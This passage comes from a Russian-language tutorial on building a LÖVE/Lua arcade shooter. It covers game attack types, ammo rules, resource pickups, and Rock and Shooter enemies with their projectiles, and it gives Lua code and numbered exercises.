**97.** Судя по предыдущему упражнению, лучше обрабатывать положительные и отрицательные значения в одной функции или разделить их на функции `addResource` и `removeResource`?
**98.** В объекте `InfoText` измените вероятность изменения символа на 20%, вероятность изменения основного цвета на 5%, а вероятность изменения фонового цвета — на 30%.
**99.** Определите таблицы `default_colors`, `negative_colors` и `all_colors` в `InfoText` не локально, а глобально.
**100.** Рандомизируйте позицию объекта `InfoText` так, чтобы он создавался между `-self.w` и `self.w` по компоненту x, между `-self.h` и `self.h` по компоненту y. Атрибуты `w` и `h` относятся к объекту Boost, создающему InfoText.
**101.** Допустим, у нас есть следующая функция:
```
function Area:getAllGameObjectsThat(filter)
local out = {}
for _, game_object in pairs(self.game_objects) do
if filter(game_object) then
table.insert(out, game_object)
end
end
return out
end
```
Она возвращает все игровые объекты внутри Area, которые передаёт функция filter. Также допустим, что она вызывается в конструкторе InfoText следующим образом:
```
function InfoText:new(...)
...
local all_info_texts = self.area:getAllGameObjectsThat(function(o)
if o:is(InfoText) and o.id ~= self.id then
return true
end
end)
end
```
Что возвращает все существующие и живые объекты InfoText, не являющиеся текущим. Сделайте так, чтобы объект InfoText визуально не накладывался ни на какой другой объект InfoText, то есть не занимал то же пространство на экране и текст не становился нечитаемым. Можете сделать это любым удобным вам способом, главное, чтобы он выполнял задачу.
**102. (КОНТЕНТ)** Добавьте ресурс HP со всем функционалом и визуальными эффектами. Он использует точно такую же логику, что и ресурс Boost, но прибавляет +25 HP. Ресурс и эффекты должны выглядеть так:
**GIF**
**103. (КОНТЕНТ)** Добавьте ресурс SP со всем функционалом и визуальными эффектами. Он использует ту же логику, что и ресурс, но прибавляет +1 SP. Кроме того, ресурс SP должен быть определён как глобальная переменная, а не как внутренняя переменная объекта Player. Ресурс и эффект должны выглядеть так:
**GIF**
Атаки
-----
Отлично, теперь перейдём к атакам. В первую очередь мы изменим способ отрисовки снарядов. Сейчас они отрисовываются как круги, но мы хотим, чтобы они были линиями. Это можно реализовать примерно так:
```
function Projectile:draw()
love.graphics.setColor(default_color)
pushRotate(self.x, self.y, Vector(self.collider:getLinearVelocity()):angle())
love.graphics.setLineWidth(self.s - self.s/4)
love.graphics.line(self.x - 2*self.s, self.y, self.x, self.y)
love.graphics.line(self.x, self.y, self.x + 2*self.s, self.y)
love.graphics.setLineWidth(1)
love.graphics.pop()
end
```
В функции `pushRotate` мы используем скорость снаряда, поэтому можем поворачивать его в соответствии с углом, под которым он движется. Затем внутри мы используем [`love.graphics.setLineWidth`](https://love2d.org/wiki/love.graphics.setLineWidth) и задаём значение, примерно пропорциональное атрибуту `s`, но немного меньшее. Это значит, что снаряды с бОльшим `s` в целом будут толще. Затем мы отрисовываем снаряд с помощью [`love.graphics.line`](https://love2d.org/wiki/love.graphics.line). Также важно то, что мы отрисовываем одну линию от `-2*self.s` до центра, а затем ещё одну от центра до `2*self.s`. Мы делаем так, потому что каждая атака будет иметь собственный цвет, и мы будем менять цвет одной из этих линий, но не второй. То есть, например, если мы сделаем так:
```
function Projectile:draw()
love.graphics.setColor(default_color)
pushRotate(self.x, self.y, Vector(self.collider:getLinearVelocity()):angle())
love.graphics.setLineWidth(self.s - self.s/4)
love.graphics.line(self.x - 2*self.s, self.y, self.x, self.y)
love.graphics.setColor(hp_color) -- change half the projectile line to another color
love.graphics.line(self.x, self.y, self.x + 2*self.s, self.y)
love.graphics.setLineWidth(1)
love.graphics.pop()
end
```
То это будет выглядеть следующим образом:
**GIF**
Таким образом мы можем назначить каждой атаке собственный цвет, и позволит игроку лучше понимать, что происходит на экране.
---
В готовой игре будет 16 атак, но сейчас мы рассмотрим только некоторые из них. Работа системы атак очень проста и основана на следующих правилах:
1. Атаки (за исключением Neutral) при каждом выстреле расходуют боеприпасы;
2. Когда боеприпасы снижаются до 0, то текущая атака изменяется на Neutral;
3. Новые атаки можно получать с помощью случайно создаваемых ресурсов;
4. При получении новой атаки текущая атака заменяется, а боеприпасы полностью восстанавливаются;
5. Каждая атака расходует своё количество боеприпасов и обладает собственными свойствами.
Первое, что мы сделаем — определим таблицу, в которой будет содержаться информация о каждой из атак: время их «остывания», расход боеприпасов и цвет. Мы определим таблицу в `globals.lua` и пока она будет выглядеть так:
```
attacks = {
['Neutral'] = {cooldown = 0.24, ammo = 0, abbreviation = 'N', color = default_color},
}
```
Стандартная атака, которую мы уже определили, называется `Neutral`. Она будет использовать параметры атаки, которая уже есть у нас в игре. Сейчас мы можем определить функцию `setAttack`, которая будет заменять одну атаку другой и использовать эту глобальную таблицу атак:
```
function Player:setAttack(attack)
self.attack = attack
self.shoot_cooldown = attacks[attack].cooldown
self.ammo = self.max_ammo
end
```
Мы сможем вызывать её так:
```
function Player:new(...)
...
self:setAttack('Neutral')
...
end
```
Здесь мы просто изменяем атрибут `attack`, который будет содержать имя текущей атаки. Этот атрибут будет использоваться в функции `shoot` для проверки текущей активной атаки и определения способа создания снарядов.
Также мы можем менять атрибут `shoot_cooldown`. Этот атрибут мы пока не создали, но он будет похож на атрибуты `boost_timer` и `boost_cooldown`. Он будет использоваться для управления тем, как часто происходит какое-то действие, в нашем случае — атака. Мы удалим эту строку:
```
function Player:new(...)
...
self.timer:every(0.24, function() self:shoot() end)
...
end
```
И будем задавать тайминги атак вручную:
```
function Player:new(...)
...
self.shoot_timer = 0
self.shoot_cooldown = 0.24
...
end
function Player:update(dt)
...
self.shoot_timer = self.shoot_timer + dt
if self.shoot_timer > self.shoot_cooldown then
self.shoot_timer = 0
self:shoot()
end
...
end
```
В конце функции мы также будем восстанавливать количество боеприпасов. Так мы реализуем правило 4. Следующее, что можно сделать — немного изменить функцию `shoot`, чтобы она начала учитывать существование разных атак:
```
function Player:shoot()
local d = 1.2*self.w
self.area:addGameObject('ShootEffect',
self.x + d*math.cos(self.r), self.y + d*math.sin(self.r), {player = self, d = d})
if self.attack == 'Neutral' then
self.area:addGameObject('Projectile',
self.x + 1.5*d*math.cos(self.r), self.y + 1.5*d*math.sin(self.r), {r = self.r})
end
end
```
Перед запуском снаряда мы проверяем с помощью условной конструкции `if self.attack == 'Neutral'` текущую атаку. Эта функция будет постепенно разрастаться в большую цепочку условий, потому что нам придётся проверять все 16 атак.
---
Давайте начнём с добавления одной атаки, чтобы посмотреть, как это будет выглядеть. Добавляемая нами атака будет называться `Double`. Она выглядит так:
Как вы видите, она стреляет под углом двумя снарядами вместо одного. Для начала нам нужно добавить в глобальную таблицу атак описание атаки. Эта атака будет иметь время «остывания» 0,32 секунды, тратить 2 боеприпаса, а её цвет будет `ammo_color` (эти значения я получил методом проб и ошибок):
```
attacks = {
...
['Double'] = {cooldown = 0.32, ammo = 2, abbreviation = '2', color = ammo_color},
}
```
Теперь мы можем добавить её и в функцию `shoot`:
```
function Player:shoot()
...
elseif self.attack == 'Double' then
self.ammo = self.ammo - attacks[self.attack].ammo
self.area:addGameObject('Projectile',
self.x + 1.5*d*math.cos(self.r + math.pi/12),
self.y + 1.5*d*math.sin(self.r + math.pi/12),
{r = self.r + math.pi/12, attack = self.attack})
self.area:addGameObject('Projectile',
self.x + 1.5*d*math.cos(self.r - math.pi/12),
self.y + 1.5*d*math.sin(self.r - math.pi/12),
{r = self.r - math.pi/12, attack = self.attack})
end
end
```
Здесь мы создаём не один, а два снаряда, каждый из которых направлен под углом math.pi/12 радиан, или 15 градусов. Мы также сделали так, чтобы снаряд в качестве названия атаки получал атрибут `attack`. Мы сделаем так для каждого типа снарядов, потому что это поможет нам определять, к какому типу атаки относится снаряд. Это пригодится для задания соответствующего цвета, а также для изменения поведения при необходимости. Объект Projectile теперь выглядит так:
```
function Projectile:new(...)
...
self.color = attacks[self.attack].color
...
end
function Projectile:draw()
pushRotate(self.x, self.y, Vector(self.collider:getLinearVelocity()):angle())
love.graphics.setLineWidth(self.s - self.s/4)
love.graphics.setColor(self.color)
love.graphics.line(self.x - 2*self.s, self.y, self.x, self.y)
love.graphics.setColor(default_color)
love.graphics.line(self.x, self.y, self.x + 2*self.s, self.y)
love.graphics.setLineWidth(1)
love.graphics.pop()
end
```
В конструкторе мы задаём для `color` цвет, определённый для этой атаки в глобальной таблице `attacks`. А в функции отрисовки мы рисуем одну часть линии этим цветом, являющимся атрибутом `color`, и другим, являющимся `default_color`. Для большинства типов снарядов схема будет такой же.
Последнее, о чём мы забыли — сделать так, чтобы эта атака подчинялась правилу 1, то есть мы забыли добавить код, заставляющий её тратить нужное количество боеприпасов. Это довольно просто исправить:
```
function Player:shoot()
...
elseif self.attack == 'Double' then
self.ammo = self.ammo - attacks[self.attack].ammo
...
end
end
```
Благодаря этому будет исполняться правило 1 (для атаки Double). Также мы можем добавить код, реализующий правило 2: когда `ammo` снижается до 0, мы изменяем текущую атаку на `Neutral`:
```
function Player:shoot()
...
if self.ammo <= 0 then
self:setAttack('Neutral')
self.ammo = self.max_ammo
end
end
```
Мы должны перейти к концу функции `shoot`, потому что не хотим, чтобы игрок мог стрелять после того, как количество боеприпасов снизится до 0.
Если вы сделаете это и попробуете запустить программу, то получите следующее:
**GIF**
### Упражнения с атаками
**104. (КОНТЕНТ)** Реализуйте атаку `Triple`. Её определение в таблице атак выглядит следующим образом:
```
attacks['Triple'] = {cooldown = 0.32, ammo = 3, abbreviation = '3', color = boost_color}
```
А сама атака будет выглядеть так:
**GIF**
Углы снарядов точно те же, что и в `Double`, но тут ещё есть дополнительный снаряд, создаваемый посередине (под тем же углом, что и снаряд атаки `Neutral`). Создайте эту атаку, выполнив те же действия, что и для атаки Double.
**105. (КОНТЕНТ)** Реализуйте атаку `Rapid`. Её определение в таблице атак выглядит так:
```
attacks['Rapid'] = {cooldown = 0.12, ammo = 1, abbreviation = 'R', color = default_color}
```
А сама атака выглядит так:
**GIF**
**106. (КОНТЕНТ)** Реализуйте атаку `Spread`. Её определение в таблице атак:
```
attacks['Spread'] = {cooldown = 0.16, ammo = 1, abbreviation = 'RS', color = default_color}
```
А сама атака выглядит так:
**GIF**
Углы, используемые для выстрелов — это случайное значение от -math.pi/8 до +math.pi/8. Цвет снарядов этой атаки тоже работает немного иначе. Вместо наличия только одного цвета, в каждом кадре цвет меняется случайным образом на один из списка `all_colors` (или через кадр, в зависимости от того, как вам покажется лучше).
**107. (КОНТЕНТ)** Реализуйте атаку `Back`. Её определение в таблице атак выглядит так:
```
attacks['Back'] = {cooldown = 0.32, ammo = 2, abbreviation = 'Ba', color = skill_point_color}
```
А сама атака выглядит так:
**GIF**
**108. (КОНТЕНТ)** Реализуйте атаку `Side`. Её определение в таблице атак:
```
attacks['Side'] = {cooldown = 0.32, ammo = 2, abbreviation = 'Si', color = boost_color}
```
Сама атака:
**GIF**
**109. (КОНТЕНТ)** Реализуйте ресурс `Attack`. Как и `Boost` с `SkillPoint`, ресурс Attack создаётся в левой или правой границе экрана, а затем очень медленно движется внутрь. Когда игрок вступает во взаимодействие с ресурсом Attack, его атака с помощью функции `setAttack` изменяется на атаку, которая содержится в ресурсе.
Ресурс Attack немного отличается внешне от ресурсов Boost и SkillPoint, но принцип его самого и его эффектов почти такая же. Цвета, используемые для каждого ресурса, те же, что у их снарядов, а в качестве имени-идентификатора используется то, которое мы назвали `abbreviation` в таблице `attacks`. Вот, как они выглядят:
**GIF**
Не забывайте создавать объекты InfoText при подборе новой атаки игроком!
---
Часть 8: Враги
--------------
Введение
--------
В этой части мы рассмотрим создание нескольких врагов, а также класса EnemyProjectile, то есть снарядов, которыми некоторые враги смогут стрелять в игрока. Эта часть будет немного короче других, потому что теперь я не буду подробно рассказывать о создании всех врагов, а только об общем поведении, которое будет для всех них почти одинаковым.
Враги
-----
Враги в этой игре ведут себя почти так же, как ресурсы, созданные в предыдущей части: они создаются возле левой или правой границы экрана в случайной позиции y, а затем медленно движутся внутрь. Код их поведения будет практически таким же, который мы реализовали для ресурсов.
Мы начнём с первого врага, которого назовём `Rock`. Он выглядит так:
**GIF**
Код конструктора этого объекта будет очень похож на код `Boost`, но с небольшими отличиями:
```
function Rock:new(area, x, y, opts)
Rock.super.new(self, area, x, y, opts)
local direction = table.random({-1, 1})
self.x = gw/2 + direction*(gw/2 + 48)
self.y = random(16, gh - 16)
self.w, self.h = 8, 8
self.collider = self.area.world:newPolygonCollider(createIrregularPolygon(8))
self.collider:setPosition(self.x, self.y)
self.collider:setObject(self)
self.collider:setCollisionClass('Enemy')
self.collider:setFixedRotation(false)
self.v = -direction*random(20, 40)
self.collider:setLinearVelocity(self.v, 0)
self.collider:applyAngularImpulse(random(-100, 100))
end
```
Здесь вместо RectangleCollider объект будет использовать PolygonCollider. Мы создаём вершины этого многоугольника функцией `createIrregularPolygon`, которая будет определена в `utils.lua`. Эта функция должна возвращать список вершин, составляющих неправильный прямоугольник. Под неправильным прямоугольником я подразумеваю такой, который похож на круг, но каждая вершина которого может быть чуть ближе или дальше от центра, и в котором углы между каждой из вершин тоже могут быть немного случайными.
Чтобы начать определение функции, мы можем сказать, что она будет получать два аргумента: `size` и `point_amount`. Первый будет относиться к радиусу круга, а второй — к количеству точек, составляющих многоугольник (полигон):
```
function createIrregularPolygon(size, point_amount)
local point_amount = point_amount or 8
end
```
Здесь мы также можем сказать, что если `point_amount` не определён, то по умолчанию имеет значение 8.
Следующее, что мы можем сделать — определить все точки. Это можно сделать в цикле от 1 до `point_amount`, в каждой итерации которого мы будем определять следующую вершину на основе интервала углов. Например, для определения позиции второй точки мы можем сказать, что его угол будет в интервале `2*angle_interval`, где `angle_interval` — это значение `2*math.pi/point_amount`. То есть в этом случае оно будет примерно равно 90 градусов. Логичнее это записать кодом, так что:
```
function createIrregularPolygon(size, point_amount)
local point_amount = point_amount or 8
local points = {}
for i = 1, point_amount do
local angle_interval = 2*math.pi/point_amount
local distance = size + random(-size/4, size/4)
local angle = (i-1)*angle_interval + random(-angle_interval/4, angle_interval/4)
table.insert(points, distance*math.cos(angle))
table.insert(points, distance*math.sin(angle))
end
return points
end
```
Здесь мы определяем `angle_interval`, как объяснялось выше, но также определяем `distance` как находящуюся где-то в пределах радиуса круга, но со случайным смещением от `-size/4` до `+size/4`. Это значит, что каждая вершина будет не точно находиться на окружности круга, а где-то рядом. Также мы немного рандомизируем интервал углов, чтобы создать тот же эффект. Наконец, мы добавим компоненты x и y в список возвращаемых точек. Заметьте, что многоугольник создаётся в локальном пространстве (предполагающем, что центр находится в 0, 0), то есть для размещения объекта в нужном месте нам придётся затем использовать [`setPosition`](https://love2d.org/wiki/Body:setPosition).
Ещё одно отличие конструктора этого объекта в том, что он использует класс коллизий `Enemy`. Как и все другие классы коллизий, этот перед использованием тоже нужно определить:
```
function Stage:new()
...
self.area.world:addCollisionClass('Enemy')
...
end
```
В общем случае, новые классы коллизий следует добавлять для типов объектов, которые будут иметь между друг другом отличающиеся поведения коллизий. Например, враги будут физически игнорировать игрока, но не снаряды. Поскольку ни один другой тип объектов не использует это поведение, то нам нужно создать для него новый класс коллизий. Если бы класс коллизий Projectile игнорировал только игрока, а не другие снаряды, то для врагов тоже можно было бы использовать класс коллизий Projectile.
Последнее, что нужно сделать с объектом Rock — выполнить его отрисовку. Так как это просто многоугольник, то мы можем просто отрисовать его точки с помощью [`love.graphics.polygon`](https://love2d.org/wiki/love.graphics.polygon):
```
function Rock:draw()
love.graphics.setColor(hp_color)
local points = {self.collider:getWorldPoints(self.collider.shapes.main:getPoints())}
love.graphics.polygon('line', points)
love.graphics.setColor(default_color)
end
```
Сначала мы получаем эти точки с помощью [`PolygonShape:getPoints`](https://love2d.org/wiki/PolygonShape:getPoints). Точки возвращаются в локальных координатах, а нам нужны глобальные, поэтому придётся использовать [`Body:getWorldPoints`](https://love2d.org/wiki/Body:getWorldPoints) для преобразования локальных координат в глобальные. После этого мы можем отрисовать многоугольник, и он будет вести себя, как мы ожидаем. Учтите, что так как мы получаем точки непосредственно от коллайдера, а коллайдер — это поворачивающийся многоугольник, то нам не нужно применять `pushRotate` для поворота объекта, как это было с объектом Boost, потому что получаемые точки уже учитывают поворот объектов.
Если мы сделаем всё это, то игра будет выглядеть так:
**GIF**
### Упражнения с врагами
**110.** Выполните следующие задания:
* Добавьте в класс Rock атрибут `hp` с начальным значением 100
* Добавьте в класс Rock функцию `hit`. Эта функция должна делать следующее:
+ Она должна получать аргумент `damage`, а если не получает, то присваивать ему по умолчанию значение 100
+ `damage` будет вычитаться из `hp`, и если `hp` становится 0 или меньше, то объект Rock «умирает»
+ Если `hp` не достигает значения 0 или ниже, то атрибуту `hit_flash` присваивается true, а через 0,2 секунды — false. Когда `hit_flash` имеет значение true, то в функции отрисовки объекта цвет объекта должен принимать значение `default_color`, а не `hp_color`.
**111.** Создайте новый класс `EnemyDeathEffect`. Этот эффект создаётся при смерти врага и ведёт себя точно так же, как объект `ProjectileDeathEffect`, только он больше и соответствует размеру объекта Rock. Этот объект должен создаваться, когда атрибут `hp` объекта Rock становится равным 0 или ниже.
**112.** Реализуйте событие коллизии между объектом класса коллизий Projectile и объектом класса коллизий Enemy. В нашем случае нужно реализовать его в функции update класса Projectile. Когда снаряд попадает в объект класса Enemy, то он должен вызывать функцию врага `hit` с величиной урона, наносимого снарядом (по умолчанию снаряды будут иметь атрибут `damage`, изначально равный 100). При попадании снаряд также должен вызывать собственную функцию `die`.
**113.** Добавьте в класс Player функцию `hit`. Эта функция должна делать следующее:
* Она должна получать аргумент `damage`, а в случае, когда он не определён, по умолчанию иметь значение 10
* Эта функция не должна ничего делать, кроме как присваивать атрибуту `invincible` значение true
* Должно создаваться от 4 до 8 объектов `ExplodeParticle`
* Функция `addHP` (или `removeHP`, если вы решите её добавить) должна получать атрибут `damage` и использовать её для уменьшения HP объекта Player. Внутри функции `addHP` (или `removeHP`) должен быть реализован способ обработки ситуации, когда `hp` становится равным или меньше 0 и игрок умирает.
Кроме того, должны быть справедливыми следующие условные операции:
* Если полученный урон равен или больше 30, атрибуту `invincible` должно присваиваться значение true, а две секунды спустя — значение false. Кроме того, в течение 0,2 секунды камера должна трястись с силой 6, экран должен мерцать три раза, а игра должна замедлиться на 0,5 секунды до скорости 0,25. Наконец, атрибут `invisible` должен попеременно принимать значения true и false каждые 0,04 секунды в течение времени, когда `invincible` имеет значение true. Когда `invisible` имеет значение true, функция отрисовки Player не должна ничего отрисовывать.
* Если полученный урон меньше 30, то камера должна трястись 0,1 секунды с силой 6, экран должен мерцать в течение двух кадров, а игра должна на 0,25 секунды замедлиться до скорости 0,75.
Эта функция `hit` должна вызываться при коллизии Player с Enemy. При коллизии со врагом игроку должен наноситься урон 30.
---
После завершения этих четырёх упражнений у вас должно быть всё необходимое для таких взаимодействий между Player, Projectile и врагом Rock, какими они должны быть в игре. Эти взаимодействия будут относиться и к другим врагам. Всё это должно выглядеть так:
**GIF**
EnemyProjectile
---------------
Теперь мы можем сосредоточиться на ещё одной части работы с врагами — создании врагов, стреляющих снарядами. Некоторым из врагов будет доступна такая возможность, поэтому нам нужно будет создать объект, похожий на Projectile, но который будут использовать враги. Для этого мы создадим объект `EnemyProjectile`.
Этот объект сначала можно создать, просто скопировав и немного изменив код `Projectile`. Оба этих объекта будут иметь много общего кода. Мы можем абстрагировать в общий объект снарядов, имеющий общее поведение, но на самом деле это необязательно, потому что в игре будет всего два типа снарядов. После копирования мы должны внести такие изменения:
```
function EnemyProjectile:new(...)
...
self.collider:setCollisionClass('EnemyProjectile')
end
```
Классом коллизий EnemyProjectile тоже должен быть EnemyProjectile. Мы хотим, чтобы объекты EnemyProjectile игнорировали другие EnemyProjectile, Projectile и Player. Поэтому мы добавить класс коллизий, соответствующий этой цели:
```
function Stage:new()
...
self.area.world:addCollisionClass('EnemyProjectile',
{ignores = {'EnemyProjectile', 'Projectile', 'Enemy'}})
end
```
Ещё один важный аспект, который нужно изменить — это урон. Обычный снаряд, выпускаемый игроком, наносит 100 единиц урона, а вражеский снаряд должен наносить 10 единиц урона:
```
function EnemyProjectile:new(...)
...
self.damage = 10
end
```
Также нам нужно, чтобы выстреливаемые врагами снаряды имели коллизии с Player, но не с другими врагами. Поэтому мы берём код коллизии, используемый объектом Projectile, и оборачиваем его против самого Player:
```
function EnemyProjectile:update(dt)
...
if self.collider:enter('Player') then
local collision_data = self.collider:getEnterCollisionData('Player')
...
end
```
Наконец, мы хотим, чтобы этот объект был полностью красным, а не красно-белым, чтобы игрок мог отличить свои снаряды от вражеских:
```
function EnemyProjectile:draw()
love.graphics.setColor(hp_color)
...
love.graphics.setColor(default_color)
end
```
Внеся все эти небольшие изменения, мы успешно создали объект EnemyProjectile. Теперь нам нужно создать врага, который будет его использовать!
Стреляющий враг
---------------
Вот, как выглядит враг Shooter:
**GIF**
Как видите, сначала воспроизводится небольшой эффект, а затем выстреливается снаряд. Снаряд выглядит так же, как у игрока, только полностью красный.
Мы можем начать создавать этого врага, скопировав код из объекта Rock. Этот враг (да и вообще все враги) будут обладать общим свойством — появляться слева или справа от экрана, а затем медленно двигаться внутрь. Так как этот код уже есть у объекта Rock, то мы можем начать с него. Скопировав код, мы должны внести небольшие изменения:
```
function Shooter:new(...)
...
self.w, self.h = 12, 6
self.collider = self.area.world:newPolygonCollider(
{self.w, 0, -self.w/2, self.h, -self.w, 0, -self.w/2, -self.h})
end
```
Ширина, высота и вершины врага Shooter отличаются по значениям от Rock. У камня мы просто создали неправильный многоугольник, но этому врагу нужно придать чётко различимую и заострённую форму, чтобы игрок мог инстинктивно понять, куда он будет двигаться. Задание вершин здесь схоже с процессом разработки дизайна кораблей, поэтому при желании можно изменить внешний вид врага и сделать его более крутым.
```
function Shooter:new(...)
...
self.collider:setFixedRotation(false)
self.collider:setAngle(direction == 1 and 0 or math.pi)
self.collider:setFixedRotation(true)
end
```
Также нам нужно изменить следующее: в отличие от камня, недостаточно просто задать скорость объекта. Мы также должны задать его угол, чтобы физический коллайдер указывал в правильном направлении. Для этого нам сначала надо отключить его постоянный поворот (в противном случае задание угла не будет работать), изменить угол, а затем снова сделать истинным постоянный поворот. Мы делаем поворот снова постоянным, потому что не хотим, чтобы коллайдер вращался, когда его что-то ударит. Нам нужно, чтобы он оставался направленным в сторону движения.
Строка `direction == 1 and math.pi or 0` — это реализация тернарного оператора в Lua. В других языках он может выглядеть как `(direction == 1) ? math.pi : 0`. Думаю, упражнения в частях 2 и 4 позволили вам подробно их рассмотреть. В сущности, здесь происходит следующее: если `direction` равно 1 (враг появляется справа и направлен влево), то первая условная конструкция спарсится в true, то есть мы получим `true and math.pi or 0`. Из-за порядка исполнения `and` и `or`, первым будет `true and math.pi`, то есть в результате у нас останется `math.pi or 0`, что вернёт math.pi, поскольку когда оба элемента равны true, то `or` возвращает первый из них. С другой стороны, если `direction` равно -1, то первая условная конструкция спарсится в false и у нас получится `false and math.pi or 0`, то есть `false or 0`, что приводит нас к 0, так как когда первый элемент false, `or` возвращает второй.
С учётом всего этого мы можем начать создавать в игре объекты Shooter, и они будут выглядеть так:
**GIF**
Теперь нам нужно создать предваряющий атаку эффект. Обычно в большинстве игр, когда враг собирается атаковать, происходит нечто, сообщающее об этом игроку. Чаще всего это анимация, но может быть и эффектом. В нашем случае мы воспользуемся простым эффектом «зарядки», в котором множество частиц всасываются в точку, из которой вылетит снаряд.
Вот как это будет реализовано на высоком уровне:
```
function Player:new(...)
...
self.timer:every(random(3, 5), function()
-- spawn PreAttackEffect object with duration of 1 second
self.timer:after(1, function()
-- spawn EnemyProjectile
end)
end)
end
```
Это значит, что с интервалом от 3 до 5 секунд каждый враг Shooter будет выстреливать новый снаряд. Это будет происходить после выполнения эффекта `PreAttackEffect` в течение одной секунды.
Подобные эффекты работают с частицами следующим образом: как и в случае со следами выхлопа, в каждом кадре или через кадр создаются частицы определённого типа, составляющие этот эффект. В нашем случае будут создаваться частицы под названием `TargetParticle`. Эти частицы будут двигаться к точке, которую мы определим как целевую, а затем умирать через какое-то время, или когда они достигнут цели.
```
function TargetParticle:new(area, x, y, opts)
TargetParticle.super.new(self, area, x, y, opts)
self.r = opts.r or random(2, 3)
self.timer:tween(opts.d or random(0.1, 0.3), self,
{r = 0, x = self.target_x, y = self.target_y}, 'out-cubic', function() self.dead = true end)
end
function TargetParticle:draw()
love.graphics.setColor(self.color)
draft:rhombus(self.x, self.y, 2*self.r, 2*self.r, 'fill')
love.graphics.setColor(default_color)
end
```
Здесь для каждой частицы в течение времени `d` (или случайного значения от 0,1 до 0,3 секунд) выполняется переход функцией tween к `target_x, target_y`, и когда частица достигает этой позиции, она умирает. Частица тоже отрисовывается как ромб (как в одном из эффектов, созданных ранее), но её можно отрисовывать и как круг или квадрат, потому что она довольно мала и становится со временем ещё меньше.
Мы создаём эти объекты `PreAttackEffect` следующим образом:
```
function PreAttackEffect:new(...)
...
self.timer:every(0.02, function()
self.area:addGameObject('TargetParticle',
self.x + random(-20, 20), self.y + random(-20, 20),
{target_x = self.x, target_y = self.y, color = self.color})
end)
end
```
Итак, здесь мы создаём одну частицу через каждые 0,02 секунды (почти в каждом кадре) в случайном месте вокруг её позиции, а затем задаём атрибутам `target_x, target_y` значения позиции самого эффекта (то есть на носу корабля).
В `Shooter` мы создаём PreAttackEffect так:
```
function Shooter:new(...)
...
self.timer:every(random(3, 5), function()
self.area:addGameObject('PreAttackEffect',
self.x + 1.4*self.w*math.cos(self.collider:getAngle()),
self.y + 1.4*self.w*math.sin(self.collider:getAngle()),
{shooter = self, color = hp_color, duration = 1})
self.timer:after(1, function()
end)
end)
end
```
Исходная задаваемая нами позиция должна находиться на носу объекта Shooter, поэтому мы можем использовать обычный паттерн с math.cos и math.sin, который мы уже применяли, и учитывать оба возможных угла (0 and math.pi). Также мы можем передавать атрибут `duration`, который управляет временем жизни объекта PreAttackEffect. Здесь мы можем сделать следующее:
```
function PreAttackEffect:new(...)
...
self.timer:after(self.duration - self.duration/4, function() self.dead = true end)
end
```
Мы не используем сам `duration` потому, что это тот объект, который я про себя называю «объектом-контроллером». Например, у него ничего нет в функции draw, то есть мы никогда не увидим его в игре. Мы видим только объекты `TargetParticle`, которым он приказывает создаваться. У этих объектов срок жизни случаен, от 0,1 до 0,3 секунды, то есть если мы захотим, чтобы последние частицы завершились сразу при выстреле снарядом, то этот объект умрёт через 0,1-0,3 секунды позже, чем его длительность в 1 секунду. Я решил сделать его равным 0,75 (duration — duration/4), но можно вместо этого использовать другое число, ближе к 0,9 секунды.
Если мы запустим игру сейчас, то она будет выглядеть так:

И всё работает достаточно хорошо. Но если вы внимательно посмотрите, то заметите, что целевая позиция частиц (позиция объекта PreAttackEffect) остаётся неподвижной, а не следует за Shooter. Мы можем исправить это так же, как мы исправили объект ShootEffect для игрока. У нас уже есть атрибут `shooter`, показывающий на объект Shooter, который создал объект PreAttackEffect, поэтому мы просто можем обновлять позицию PreAttackEffect на основании позиции этого родительского объекта `shooter`:
```
function PreAttackEffect:update(dt)
...
if self.shooter and not self.shooter.dead then
self.x = self.shooter.x + 1.4*self.shooter.w*math.cos(self.shooter.collider:getAngle())
self.y = self.shooter.y + 1.4*self.shooter.w*math.sin(self.shooter.collider:getAngle())
end
end
```
Здесь мы каждый кадр обновляем позицию этого объекта, чтобы он находился на носу создавшего его объекта Shooter. Если запустить игру, то это будет выглядеть так:

Важный аспект кода update — это часть `not self.shooter.dead`. Может так случиться, что когда мы ссылаемся на объекты внутри друг друга подобным образом, то при смерти одного объекта другой всё ещё будет хранить на него ссылку. Например, объект PreAttackEffect живёт 0,75 секунды, но между его созданием и исчезновением создавший его объект Shooter может быть убит игроком. Если такое произойдёт, то может возникнуть проблема.
В нашем случае проблема заключается в том, что у нас есть доступ к атрибуту `collider` объекта Shooter, который уничтожается при смерти объекта Shooter. И если этот объект уничтожается, мы ничего не сможем поделать с ним, потому что он больше не существует. Поэтому когда мы попробуем выполнить `getAngle`, то игра вывалится. Мы можем выработать общую систему, решающую такую проблему, но на самом деле я не думаю, что это необходимо. Пока нам достаточно просто быть внимательными к тому, когда мы ссылаемся на объекты подобным образом, чтобы не пытаться получить доступ к объектам, которые могут быть уже мертвы.
И, наконец, последняя часть, в которой мы создадим объект EnemyProjectile. Пока мы будем работать с ним достаточно просто, создавая его, как обычно создаём любой другой объект, но с собственными атрибутами:
```
function Shooter:new(...)
...
self.timer:every(random(3, 5), function()
...
self.timer:after(1, function()
self.area:addGameObject('EnemyProjectile',
self.x + 1.4*self.w*math.cos(self.collider:getAngle()),
self.y + 1.4*self.w*math.sin(self.collider:getAngle()),
{r = math.atan2(current_room.player.y - self.y, current_room.player.x - self.x),
v = random(80, 100), s = 3.5})
end)
end)
end
```
Здесь мы создаём снаряд в той же позиции, в которой мы создали PreAttackEffect, а затем присваиваем его скорости случайное значение от 80 и 100. Также мы слегка увеличиваем его размер относительно значения по умолчанию. Самая важная часть заключается в том, чтобы его угол (`r` attribute) указывал в направлении игрока. В общем случае, когда мы хотим получить угол от `source` до `target`, мы должны сделать следующее:
```
angle = math.atan2(target.y - source.y, target.x - source.x)
```
Так мы и делаем. После создания объекта он будет направлен к игроку и начнёт двигаться к нему. Это должно выглядеть так:

Если вы сравните эту анимацию с анимацией из начала этой части туториала, то заметите небольшую разницу. У снарядов есть промежуток времени, когда они медленно поворачиваются к игроку, а не летят непосредственно к нему. Тут используется тот же фрагмент кода, что и в пассивном навыке самонаведения (homing), который мы со временем добавим, поэтому я оставлю это на потом.
Постепенно мы заполним объект EnemyProjectile различным функционалом, чтобы его можно было применять для множества различных врагов. Однако весь этот функционал будет сначала реализован в объекте Projectile, поскольку он будет служить пассивными навыками игрока. Например, существует пассивный навык, заставляющий снаряды кружиться вокруг игрока. После того, как мы его реализуем, мы сможем скопировать код в объект EnemyProjectile и реализовать врага, использующего функцию. Он не будет стрелять снарядами — они будут кружиться вокруг него. Таким образом мы создадим множество врагов, поэтому когда мы будем создавать пассивные навыки для игрока, эту часть я оставлю как упражнение.
